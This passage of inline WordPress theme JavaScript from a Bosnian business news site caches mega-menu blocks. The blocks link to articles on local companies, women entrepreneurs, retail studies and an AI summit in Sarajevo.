&#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost\/\"  rel=\"bookmark\" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\">Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\">Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\">Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\">Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xiaomi sjajna ponuda po\u010dinje!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Xiaomi sjajna ponuda po\u010dinje!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" title=\"Xiaomi sjajna ponuda po\u010dinje!\">Xiaomi sjajna ponuda po\u010dinje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 